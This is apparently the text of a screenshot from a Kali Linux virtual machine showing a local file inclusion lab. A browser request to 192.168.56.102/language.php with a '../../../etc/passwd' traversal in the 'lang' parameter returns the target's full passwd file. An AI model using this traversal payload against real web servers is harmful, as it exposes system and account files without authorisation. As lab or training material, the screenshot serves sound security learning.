 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 6:39
LFI
192.168.56.102/language.php?lang=../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/
systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/
nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-
autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/
proc:/usr/sbin/nologin cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-
dispatcher:/bin/false whoopsie:x:112:117::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin colord:x:117:123:colord colour
management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin gnome-initial-
setup:x:120:65534::/run/gnome-initial-setup/:/bin/false gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false bassam:x:1000:1000:Bassam,,,:/home/bassam:/bin/bash vboxadd:x:999:1::/
var/run/vboxadd:/bin/false language
Right Control
8:39 AM
11/5/2025